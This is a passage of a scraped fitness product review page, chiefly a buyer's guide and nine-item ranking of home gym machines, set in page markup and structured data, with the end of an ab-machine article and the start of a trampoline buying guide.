slippery.\r\n\r\nThe core of the Champion Sports Leather Medicine Ball feels like sand and the texture of it makes it so that you are less likely to irritate your skin or jam your fingers.\r\n\r\nThe comfortable leather padding won\u2019t kill you if you drop it on your foot. It is important to keep in mind when purchasing and using this medicine ball that it will not bounce because of its texture.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nConclusion and&nbsp;Recommendation\r\nIn Conclusion, there are many different ab machines to choose from to build an impressive home gym. Having an ab machine can transform your body and make abdominal exercise much more convenient than a traditional gym membership.\r\n\r\nYou always can add an ab machine to your gym workouts to supplement and increase the intensity of your commitment to fitness.\r\n\r\nMany of these machines come with nutrition guides and DVD training guides as well to arm you with the knowledge you need to overcome plateaus and set new benchmarks of personal fitness.\r\n\r\nWhen buying ab machines it is important to consider the functionality of the machine to see if it targets the same muscle that you are ambitious about developing.\r\n\r\nIt is also important to test the durability of the machine, not only for the purpose of longevity in material but in the growth&nbsp;potential of the resistance the machine provides.\r\n\r\nIf the machine can only last you two weeks and then you are too strong for continued use, it might not be smart to buy. Armed with this knowledge, you will be able to find the best ab machine for your goals and work your way towards better fitness, good luck!\r\nWhat's Our Parting Wisdom on Abs?\r\nYou've seen some reasonable options to start you on your journey to better health.&nbsp;\r\n\r\nHowever, I've changed my gut (and the rest of my body) so much in the past 24 months, that I am sold on one of the very best machines out there for building muscle mass on my abdomen (which will help burn the fat, along with cardio exercise).&nbsp;\r\n\r\nThe machine I'm talking about is (well one is a machine, the other is just an exercise) - the&nbsp;IRONMAN Triathlon X Class Multi-Function Power Tower.&nbsp;\r\n\r\nOf course, it's more $$, but it also offers you a ton of workout options you don't get with a small ab seat.&nbsp; It's my own personal favorite.&nbsp; And one other thing;&nbsp; DO PLANKS!&nbsp; You don't even need an ab machine.&nbsp;\r\n\r\nI combine planks with the Ironman power tower and I'd have it no other way!","headline":"Best Ab Machines for Home Workouts : Why My Body Will Never Be the Same!","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-06","mainEntityOfPage":"False","dateModified":"December 8, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2018\/02\/ab-machine-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-home-gyms/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/12/home-gyms-500x333.jpg&#39;)"></div><span class="sr-only">link to The 9 Best Home Gyms : For all Budgets</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-home-gyms/">The 9 Best Home Gyms : For all Budgets</a></p>
    </header>
      <div class="excerpt">
        <p>Not everyone enjoys working out, but one way to make it a little more enjoyable is to get a home gym. There are a lot of reasons why having a home gym might encourage you to exercise...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-home-gyms/" aria-label="Continue Reading: The 9 Best Home Gyms : For all Budgets">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 9 Best Home Gyms : For all Budgets","url":"https:\/\/sportconsumer.com\/best-home-gyms\/","articleBody":"Not everyone enjoys working out, but one way to make it a little more enjoyable is to get a home gym. There are a lot of reasons why having a home gym might encourage you to exercise more.\r\n\r\nYou\u2019re in a comfortable environment that you have control over. You set the temperature on the thermostat, pick the music, and set the pace. You don\u2019t have to get in the car on a cold or rainy to drive to the gym.\r\n\r\nIf something comes up and forces you to rearrange your schedule, you can just squeeze one in whenever you get home. There are fewer distractions at home than in a gym which can help you get your workout done faster and more efficiently.\r\n\r\nYou have privacy and can train the way you want to without worrying about what anyone else thinks.\r\n\r\nA home gym provides you with constant access to the equipment you need to stay fit and allows little room for excuses. It hard to come up with a reason not to work out when the equipment is right there in front of you.\r\n\r\nThere are a lot of different choices out there when it comes to home gyms and you might not know what to look for or how to determine which one is the best home gym of the year.\r\n\r\nBefore you shop, it\u2019s important to take the time to understand some of the features that are available.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nHome Gym Buyer\u2019s Guide\r\n\r\n\r\n\r\nBuying a home gym can be a little overwhelming, especially you\u2019re unfamiliar with workout equipment. They can look a little intimidating if you\u2019ve never used one before, but once you understand what features you need, it will all start to make sense.\r\n\r\nThen you can decide exactly what you need in a piece of home gym equipment and figure out which one is right for you.\r\n\r\n&nbsp;\r\nBudget\r\nThe very first thing you\u2019ll need to figure out is your budget. How much are willing to spend on your home gym? They come in a wide range of prices so you\u2019ll need to have some idea of your budget before you can really start looking.\r\n\r\nThere are a few great options for home use under $500 and if you are willing to spend a little more, you can get a solid hotel\/professional system for under $1000.\r\n\r\nThere are some things to take into account when figuring out your budget. Factor in that buying a home gym is likely going to save you the cost of monthly gym membership in the long run and adjust accordingly.\r\n\r\nIf you\u2019re saving a big chunk of money every month in gym fees, perhaps you can spend more on your home gym equipment.\r\n\r\nWhile it may seem like buying the least expensive home gym is the best way to go, you may find that there are unforeseen costs.\r\n\r\nWhile some of the inexpensive home gyms are great and have all the equipment you need, they will often require more maintenance, expensive upkeep, or additional pieces of equipment to get a full-body workout.\r\n\r\nA cheap machine may actually end up costing you more in the long run. Do the math and you might find that buying a more expensive machine with a good warranty and all the workout stations you need might be worth the higher initial investment.\r\n\r\n&nbsp;\r\nGoals\r\nIf you\u2019re a beginner who\u2019s just starting to get in shape, you\u2019ll want to shoot for goals that are different than someone who\u2019s been working out regularly for years.\r\n\r\nWhat parts of your body are you planning to work on? Do you need something that will focus primarily on your upper body? Or are you looking for something that provides a few options for your lower body, too? Maybe even some cardio?\r\n\r\nOne negative about home gyms across the board is that they tend to be a little light on equipment to work your legs.\r\n\r\nWhile some offer upgrades and additional equipment you can buy to get more leg work in, you need to decide if you\u2019d rather pay a little more upfront and get a more versatile machine or pay more later once you know how much you\u2019re going to use the equipment.\r\n\r\nIf you\u2019re not sure what your long-term goals are, the best thing to do is to get a home gym that has the option to upgrade. That way, you won\u2019t invest to much initially but you\u2019ll have the option to expand if need be.\r\n\r\nStart with a basic but effective machine to get used to the routine of exercising at home and to learn what all of the workout stations do. Then, upgrade as necessary.\r\n\r\nYou can often get more weight or more equipment that can expand your workout over time as you become more fit and need more options.\r\n\r\n&nbsp;\r\nSpace\r\nHome gyms are very, very heavy. If you want to put it in the basement or in an upstairs bedroom, plan ahead of time to have a lot of help on the day of delivery.\r\n\r\nAlso, consider where in your home you\u2019re going to set it up so you have enough room to use it. Some home gyms take up a lot of room both horizontally and vertically while others are designed to be compact.\r\n\r\nYou can even find home gyms that are specifically made to be tucked into a corner. You need enough room for the equipment itself and for you to use every part of the equipment properly.\r\n\r\nMake sure you place it somewhere where all the parts can move freely so you know you\u2019ll be able to utilize all the different workout stations.\r\n\r\n&nbsp;\r\nSpecific Exercises\r\nFor your home gym, you want something that is as versatile as possible and covers all the basics. Generally, a home gym will have the equipment to do the following exercises:\r\n\r\n&nbsp;\r\n\r\n \tChest - presses and fly\r\n \tShoulder - presses, and raises\r\n \tArms - biceps, and triceps\r\n \tBack - lat pulldown and rows\r\n \tLegs - extensions and curls\r\n \tAbs - crunches\r\n\r\n&nbsp;\r\n\r\nAs previously mentioned, most machines are a little light on leg exercises, but some do offer additional equipment if you want to increase your range of lower body workouts.\r\n\r\nIf you\u2019re looking for even more versatility, you can even find some home gyms that offer a rowing component so you can throw in some cardio to your routine.\r\n\r\n&nbsp;\r\nOther Features\r\nThere are some other features to look for that aren\u2019t essential, but are convenient and nice to have on your home gym:\r\nEasy adjustability\r\nYou should be able to move the seat up and down and forward and backward. This will make sure that everyone in your family can use it because it can be positioned in a lot of ways so that you can always reach the equipment.\r\nBench incline\r\nBeing able to change the incline of the bench will help you isolate different chest and arm muscles, giving you a more thorough workout.\r\nAdjustable\/expandable resistance\r\nAll home gyms will come with a set weight resistance. Sometimes, you can add on and upgrade to more; other times, you\u2019re stuck with what you get. Generally, you don\u2019t need more than 150 - 200 pounds of resistance, especially if you\u2019re a beginner.\r\n\r\nIf you think you\u2019ll need more in the future, make sure you get a home gym that allows you to upgrade the weight.\r\nDetachable bench\r\nThis lets you use your home gym for free weights or dumbbells also.\r\nRowing Capabilities\r\nIf you want to be able to add some cardio to your home gym routine, look for a machine that can also be used for rowing.\r\n\r\n&nbsp;\r\nAssembly\r\nKeep in mind that you will either need to assemble your home gym yourself or have someone come to your home and do it for you. Some models are much easier to put together than others.\r\n\r\nThis might not be a factor when deciding to buy one that you love, but it might be enough of an issue to break a tie if you\u2019re having a hard time deciding. Make sure the home gym you choose has clearly written assembly instructions.\r\n\r\n&nbsp;\r\nWarranty\r\nYour home gym is going to have a lot of moving parts, and that means that there\u2019s a pretty good chance something will eventually break. Make sure you get a home gym that has a warranty that will cover any parts or poor workmanship.\r\n\r\nNote that most if not all warranties do not cover wear and tear from regular use. Even the home gyms that offer lifetime warranties will only cover defects and workmanship errors.\r\n\r\nMake sure you understand what is covered under warranty before you make a purchase. If you\u2019re planning to invest in a home gym that you\u2019ll use for years to come, make sure that you know what is covered before investing a lot of money.\r\n\r\n\r\n\r\nHome Gym Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n1.&nbsp; &nbsp;Body-Solid Bi-Angular Gym\r\n\r\n\r\nThe Body-Solid Bi-Angular Gym gives you more than 50 different exercises in one convenient machine, helping you build strength and improve conditioning and endurance.\r\n\r\nWith its leg attachment, it does not offer a small footprint, but that is not what Body-Solid was trying to accomplish in the design of this versatile home gym.&nbsp; This gym is on the edge of being good enough for pro gym use, so that really says a lot!\r\n\r\nThe bi-angular press arms guide the user through the optimal range of motion and apply resistance from multiple directions at the same time.&nbsp;\r\n\r\nState-of-the-art nylon bushings offer users an exceptionally smooth and quiet operation.\r\n\r\nThis action alone eliminates the ability for you to rest your chest muscles, and in turn that increases muscle interaction by around 25%.&nbsp; That means increased intensity right through a range of movement patterns that focus on multi-planes.\r\n\r\n6 different stations are featured with this model and it offers independent weight stacks allowing for 2 simultaneous users.&nbsp; The weight stacks are 2x - 210 lbs. but you won't even see the weights themselves with the \"shrouds\" around them.\r\n\r\nThe Body-Solid Bi-Angular Gym is backed by the Body-Solid Lifetime In-Home Warranty and Full Commercial Warranty.\r\nPros:\r\n\r\n \tHigh quality\r\n \tOffers 2 separate independent workout stations\r\n \tLifetime warranty\r\n\r\n&nbsp;Cons:\r\n\r\n \tDifficult to assemble\r\n \tExpensive\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2.&nbsp; &nbsp;Gold's Gym XRS 50 Home Gym\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nWe like the Gold's Gym XRS 50 home gym as a great entry-level, budget option.&nbsp; It's not only affordable, but it's far more portable than most gyms on our list.\r\n\r\nWhile it is by no means a premium quality gym, it does the trick for basic\/main muscle groups while offering a small footprint in your home.&nbsp; &nbsp;It features a combination chest press and butterfly arm station, and a wide range of leg exercises.\r\n\r\nYou can even use a lat bar with a high pully rig or a low pully rig to vary your workouts and target muscle groups differently.&nbsp; Sewn vinyl seats offer great cushioning, and the whole system comes with an exercise chart for step by step guidance.\r\n\r\nEven though there is only a stack of weights totaling 112 pounds, the pulley system allows for up to 280 pounds of resistance.&nbsp; This great for a beginner or small apartment dweller.&nbsp; It's not so great for a serious body-builder, weight trainer, or elite athlete.\r\nPros:\r\n\r\n \t&nbsp;Small and light compared to most gyms - perfect for small spaces\r\n \tVery affordable compared to most gyms\r\n \tExceptional value\r\n\r\n&nbsp;Cons:\r\n\r\n \tNot a serious machine for elite athletes or weight trainers\r\n \tSome owners were shipped a machine without the actual weights\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3.&nbsp; &nbsp;Body-Solid EXM3000LPS Multi-Station Selectorized Gym\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Body-Solid EXM3000 LPS is a hefty machine that provides two sets of 210-pound weight stacks and various attachments that facilitate over 28 targeted body exercises.\r\n\r\nYou get a lot of features with this home gym, plus it\u2019s made to last and comes with a lifetime warranty. It's even labeled officially as a \"Light Commercial\" machine!\r\n\r\nThe idea of it being \"selectorized\" allows for up to 3 people to use the machine at the same time!\r\n\r\nThere are actually 7 workstations including leg press, lat pulldown, multi-press station, pec station, ab crunch low pulley station, and leg extension!\r\n\r\nThere\u2019s also a pulley system that helps target various muscle groups to make sure your workout is as effective as it can be. While it\u2019s versatile and effective, there are a lot of add-on pieces available if you\u2019d like to upgrade.\r\n\r\nOne really great thing about this one - it\u2019s really affordable. You get a lot for your money and a really good warranty that makes it a good investment.\r\n\r\nAssembly isn\u2019t easy, but the instructions are written well enough that, if you follow them closely, you shouldn\u2019t have much trouble. It seems to go together a little smoother than some other home gyms we reviewed.\r\n\r\nThis whole monster weighs 947 pounds, which means you'll obviously have to disassemble it to move it anywhere.&nbsp; That means it won't be the best option for an apartment-dweller or someone who needs to move around a lot.\r\nPros:\r\n\r\n \tReasonable price\r\n \tCompact (ish) for what it offers\r\n \tMultiple workout stations\r\n\r\n&nbsp;Cons:\r\n\r\n \tCould arrive with missing pieces, but if so, you can get a replacement or just extra components sent to you for free from Amazon\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Bowflex PR1000 Home Gym\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;If you\u2019re looking for something that\u2019s really affordable, the PR1000 Home Gym from Bowflex might be just what you need. You can do over thirty exercises with it that can work out your whole body.\r\n\r\nIt has a Power Rod resistance system that keeps your workout smooth, providing the same benefits of free weights without the elevated risk of injury. It has a short, relatively easy assembly that should have you up and ready to go in a few hours.\r\n\r\nYou can target any muscle group with the Bowflex PR1000 and it can be adjusted to provide p to 210 pounds of resistance. There are pulleys to focus on shoulders, chest, and legs.\r\n\r\nA great benefit of this machine that not a lot of the other home gyms we reviewed has is the ability to facilitate cardio.\r\n\r\nWith this machine, you can do aerobic rowing to up your workout and burn some calories.\r\n\r\nThe warranty isn\u2019t nearly as good the other brands we reviewed - only one year for the machine, five for the rods, and sixty days for parts. The rods will wear out over a period of time and this isn\u2019t covered under the warranty.\r\n\r\nOther negatives? The 210-pound resistance can\u2019t be upgraded as with some other Bowflex models and you will eventually have to buy new rods.\r\n\r\nStill, the Bowflex PR1000 is a great choice for someone who just wants something for a light to moderate workout at home. Even taking into account that you\u2019ll need to replace the rods, it\u2019s such a fair price that it isn\u2019t a deal breaker.\r\nPros:\r\n\r\n \tAffordable\r\n \tOver thirty different exercise\r\n \tPretty easy to assemble\r\n\r\nCons:\r\n\r\n \tLimited to 210 pounds of resistance\r\n \tCannot be upgraded\r\n \tLimited time warranty\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; BowFlex Blaze Home Gym\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Bowflex Blaze uses the innovative Power rod technology that the BowFlex brand is known for which gives you the results of free weights without any of injury risk.\r\n\r\nIt allows for over 60 different exercises, all of which are easy on the joints because they\u2019re done using the smooth, fluid resistance of the Power Rods.\r\n\r\nYou can get a full-body workout with this machine. The pulley systems allow you to work your chest, lats, shoulders, and arms.\r\n\r\nYou can even use the pulleys to work your legs by doing squats while hitting your quads and hamstrings with the leg extension.\r\n\r\nIt offers 210 pounds of resistance but, unlike other machines we reviewed, you can upgrade this home gym to 310 or 410 pounds of resistance. You\u2019ll truly get a solid work out on this machine, no matter what level of fitness you are.\r\n\r\nThe warranty on the BowFlex Blaze is slightly better than the PR1000. The machine has a five-year warranty, the parts are sixty days, but the rods come with a lifetime warranty.\r\n\r\nWhile this is an improvement, it still doesn\u2019t cover wear and tear, which is likely where you\u2019ll have problems. The fact is, if you\u2019re looking for something that will last a long time, this home gym will require some ongoing maintenance.\r\n\r\nStill, it\u2019s moderately priced and easy to assemble. Plus, you get a lot of options for both exercise and weight limits. Plus, it comes with a seat equipped for rowing, so you can also work some cardio in with this machine.\r\nPros:\r\n\r\n \tWhole-body exercise\r\n \tModerately priced\r\n \tEasy assembly\r\n \tAdjustable weight up to 410 pounds\r\n\r\n&nbsp;Cons:\r\n\r\n \tRods will wear out and need replacing over time\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Body-Solid Powerline Home Gym\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Body-Solid Powerline Home Gym provides a lot of the same things as the much more expensive machines at a very reasonable price.\r\n\r\nThe biomechanically designed press station lets you focus on your chest while the high pulley system gives a complete range of motion for lat pulldowns. You also get a low pulley for curls.\r\n\r\nThe telescoping seat is easily adjustable for different users and to get the right positioning for every exercise.\r\n\r\nThe weight stack holds 160 pounds. There are designated workstations for the various exercises, which is great for beginners.\r\n\r\nWhile most home gyms can support a lot of the same exercises, you have to be somewhat knowledgeable about how to use the equipment beforehand to really utilize it. That\u2019s not the case with the Body-Solid Powerline Home Gym.\r\n\r\nThe frame is compact and perfect for anyone who doesn\u2019t have a lot of room for their home gym equipment. In fact, it\u2019s less than four feet wide. Assembly is quick and easy and can be completed in less than an hour.\r\n\r\nThe real downside to this machine it the limited weight. With a resistance of only 160 pounds and no way to upgrade, you might outgrow this machine pretty quickly. You\u2019ll also need to buy additional add-ons if you want to work your hams and quads.\r\nPros:\r\n\r\n \tModerately priced\r\n \tEasy to assemble\r\n \tCompact\r\n\r\nCons:\r\n\r\n \tNeed to buy add-ons to work upper legs\r\n \tLimited weight resistance of 160 pounds and no upgrade\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Bowflex Xtreme 2SE Home Gym\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Bowflex Xtreme 2SE Home Gym is a step above the other Bowflex options we reviewed. While it also has the brand\u2019s power rod resistance technology, it supports over 70 different exercise and has a wide range of upgrade options.\r\n\r\nThere\u2019s a pivot point where additional pulleys, rods, and attachments can be placed to greatly increase the number of exercises this machine is capable of.\r\n\r\nWith this addition, you can do seated ab crunches, rope twist variations, and overhead tricep extensions.\r\n\r\nIt also comes with a 210-pound resistance that can be upgraded to 310 or 410 pounds. It offers a lot of versatility while still remaining small enough to fit comfortably in your home.\r\n\r\nThe seat is highly adjustable and can even be removed completely if you prefer to focus more on those exercises that require standing.\r\n\r\nRemoving the seat can add a lot of versatility for anyone in your household who prefers more room when doing standing exercises.\r\n\r\nOne great thing about this Bowflex is you get a lot of options for leg workouts. With some other home gyms, you need to purchase additional equipment to get a well-rounded leg workout; here, you\u2019ll get ten leg exercises with the included equipment.\r\n\r\nAs with other Bowflex equipment, you do get a lifetime warranty on the rods, but it doesn\u2019t cover general wear and tear so you might end up having to replace them a few years down the line if you use this machine a lot.\r\n\r\nThis is generally a high-quality machine that assembles in less than an hour and comes with a DVD and manual that explain how to use it.\r\nPros: \r\n\r\n \tVery versatile\r\n \tUpgradeable weight resistance\r\n \tEasy to assemble\r\n\r\n&nbsp;Cons: \r\n\r\n \tExpensive\r\n \tRods will eventually need replacing\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Marcy Multifunction Steel Home Gym MWM-988\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis all in one home gym from Marcy is a reasonably priced option that provides more than thirty strength training exercises.\r\n\r\nWith a 150-pound weight stack and adjustable attachments, this is a great choice for a newbie or for a family where more than one person will be using this equipment regularly.\r\n\r\nThe Marcy MWM-988 Home Gym is easier to assemble than most of the others that we reviewed, though the instructions are a little unclear.\r\n\r\nThere aren\u2019t quite as many parts to this one, so it cuts down on assembly time.\r\n\r\nAlthough this home gym is adjustable, it\u2019s limiting. Home gyms in the price range don\u2019t typically offer a lot of flexibility, so people over six feet tall might have a hard time using this machine.\r\n\r\nThis is a compact gym that was designed for people of average height and the range of motion is somewhat limiting for tall people.\r\n\r\nThere\u2019s not a lot to say about this home gym equipment, it\u2019s a really good price and a great choice for someone who is just starting to work out. There aren\u2019t a lot of extras or fancy features, but it\u2019s a good, solid piece of equipment for the right user.\r\nPros:\r\n\r\n \tPrice\r\n \tEasy to assemble\r\n \tCompact\r\n\r\nCons: \r\n\r\n \t150-pound weight resistance not adjustable\r\n \tNot for people over six feet tall\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Body-Solid StrengthTech EXM2500S Home Gym\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Body-Solid StrengthTech EXM2500S Home Gym is raved about for its versatility.\r\n\r\nIt has a 210-pound weight stack that can be utilized at three different biomechanically designed stations: once for presses, pulldowns, and leg extensions, one for flys, and one for rows.\r\n\r\nUnfortunately, there aren\u2019t a lot of options with this machine to work out your legs.\r\n\r\nYou might think you\u2019d pay a lot more for a streamlined design that performs as well as this one does, but this home gym sits comfortably right in the middle of the price range.\r\n\r\nIts solid construction is protected by a tough, durable powder coat finish that won\u2019t chip, scratch, or peel.\r\n\r\nThe frame, welds, mechanical bits, upholstery, grips, and cables are all covered under a lifetime warranty. There are a lot of pieces to his home gym and assembly is a little bit difficult.\r\nPros:\r\n\r\n \tPrice\r\n \tThree different workstations\r\n \tCompact\r\n\r\nCons:\r\n\r\n \tLimited leg workouts\r\n \tDifficult assembly\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nConclusion &amp; Final Thoughts\r\nOur top pick is the Body-Solid Angular Home Gym. This has a great, efficient design but it's not tiny, that's for sure!\r\n\r\nIt\u2019s made to work every major muscle group and has separate stations with specific exercises in mind, making it easier for anyone new to this kind of equipment to learn.\r\n\r\nThe exact locations of these gyms on our list do not necessarily mean we like them in exactly that order for every reason.&nbsp;\r\n\r\nThe Gold's Gym machine made our list mostly because it's a great value machine but it's not at the top of our list for quality, workmanship or durability.\r\n\r\nThat said, you won't be disappointed with any of these machines (considering price) unless there is a weird mistake or anomaly ... which can then be rectified by Amazon.\r\n\r\nGet ready to change your body and maybe your life!","headline":"The 9 Best Home Gyms : For all Budgets","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-03","mainEntityOfPage":"False","dateModified":"December 7, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/12\/home-gyms-500x333.jpg","height":333,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-trampolines/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/02/trampolines-500x334.jpg&#39;)"></div><span class="sr-only">link to The 8 Best Trampolines : Fun &amp; Safety</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-trampolines/">The 8 Best Trampolines : Fun &amp; Safety</a></p>
    </header>
      <div class="excerpt">
        <p>A trampoline is a great way for kids (and adults) to have fun, get some exercise, and burn off energy. It’s a great thing to have in the backyard during summer cookouts but can also be used in...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-trampolines/" aria-label="Continue Reading: The 8 Best Trampolines : Fun &amp; Safety">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 8 Best Trampolines : Fun &#038; Safety","url":"https:\/\/sportconsumer.com\/best-trampolines\/","articleBody":"A trampoline is a great way for kids (and adults) to have fun, get some exercise, and burn off energy. It\u2019s a great thing to have in the backyard during summer cookouts but can also be used in competitive sports and as a part of an exercise routine.\r\n\r\nTrampolines have been used by Olympic teams, NASA astronauts, and the military for various types of training. If you\u2019re thinking about buying a trampoline, there\u2019s a lot of things to consider. Trampolines have a lot more going on than you probably think.\r\n\r\n\r\n\r\nTrampoline Buying Guide\r\nWhether you\u2019re interested in a one-person trampoline for exercise or a giant one for a backyard full of kids, there are some things you need to keep in mind. \r\n\r\nBefore we list out our top trampolines for this year, let\u2019s jump right into what we need to know to make a safe, informed decision about buying a trampoline. It might not seem like it initially, but owning a trampoline comes with a lot of responsibility.\r\n\r\nIt\u2019s best to know everything that\u2019s involved before you buy.\r\nTypes of Trampolines\r\nThere are a few different types of trampolines to consider.\r\nClassic Trampoline\r\nThis is probably what pops into most people\u2019s heads when they hear the word. It consists of a metal frame that\u2019s typically round but sometimes rectangular. The bouncing surface is made of a tightly woven fabric and connected to the frame by springs.\r\n\r\nWhen someone jumps on it, the fabric actually stays rigid and the springs create the bouce. Larger trampolines tend to be rectangular and used for things like gymnastics whereas round ones are typically used at home and vary from an 8 to 16 feet diameter.\r\nWater Trampoline\r\nWater trampolines are built with the same idea as classic trampolines, only the steel frame is covered in an inflatable cover, so the trampoline will float.\r\n\r\nThe trampoline is anchored in place and is a fun way to enjoy a vacation at a beach or a lake. Smaller versions can be used in swimming pools, but make sure your children are never left unattended and always follow safety precautions.\r\nMini Trampolines\r\nThese are typically used indoors for exercise. They\u2019re low to the ground and are only about three feet wide. They\u2019re meant to be used by one person at a time and are a good, low impact workout.\r\nTrampoline Accessories\r\nAccessories can help you make the experience even more enjoyable.\r\nTrampoline Enclosures\r\nThese are generally a mesh screen that encircles the perimeter of the trampoline. It can stop jumpers from accidentally falling off. The mesh makes it so that it doesn\u2019t impair visibility either way - jumper can see out and anyone supervising can see in.\r\n\r\nThis is a great accessory to have if young children will be using the trampoline.\r\nCanopies and Tents\r\nThese are set up on top of an enclosure to keep the jumpers a little cooler when outside in the warm sun. The trampoline surface is usually black and get pretty hot in the summer.\r\n\r\nThe tent shields the trampoline and the jumpers from direct sunlight. The tents can also be pulled down over the enclosure and cover the whole screen. This eliminates any visibility from either party but makes for a cool, fun place for whoever is on the trampoline.\r\nLadders\r\nLadders allow children to climb up onto and get down from the trampoline by themselves. A ladder may even benefit an adult who is trying to get on a really tall trampoline.\r\nTrampoline Covers\r\nTo take proper care of your trampoline, you\u2019ll need a cover. Because most trampolines are kept outside, they get constant exposure to UV light from the sun, rain, wind, and snow. A cover that fits properly will attach to the frame and shield it from the elements.\r\nChoosing the Trampoline for You\r\nYou probably already have some idea of the kind of trampoline you want as far as traditional vs mini vs water. Since traditional trampolines are the most popular, here we\u2019ll cover the things you need to know to choose the right one.\r\nFrame\r\nThe frame has to be strong and durable because it all of the pressure when people use the trampoline. Make sure the welding is good and solid with no sharp edges sticking out anywhere.\r\n\r\nMake sure the directions are clear and you understand what to do before you get started putting the frame together.\r\nEnclosures\r\nSome trampolines will come with an enclosure, while some will not. If you have young children who will be using the trampoline, an enclosure is a must. It will prevent falls and bring you peace of mind.\r\nPadding\r\nThe padding goes around the edge of the trampoline and is another important thing to have in order to help avoid injuries. They should easily cover the springs and be secured at all times. The padding should be thick and durable. It will need to be replaced if it wears out.\r\nAge and Size of Users\r\nThis is a really important factor to consider. Some trampolines are specially designed for toddlers and young children but cannot be used by adults while other trampolines are not suitable for young children.\r\n\r\nFor the most part, the bigger the trampoline, the more weight it can hold. If the trampoline is to be used by children, consider their size and how much they will grow.\r\n\r\nSometimes a larger trampoline might be better if you have younger children who will be teenagers in the next few years. Or, if your children are all teenagers or young adults, you can safely assume you won\u2019t need to upsize in the next few years.\r\nSafety\r\nBefore buying a trampoline, it\u2019s important to understand the safety precautions that are necessary and what you as the owner are responsible for if someone gets hurt. Here are some safety things to keep in mind.\r\n\r\n \tChildren must never be left unattended when using a trampoline.\r\n \tSet up the trampoline on sand, dirt, or grass and never on concrete, pavement, or any other hard surface.\r\n 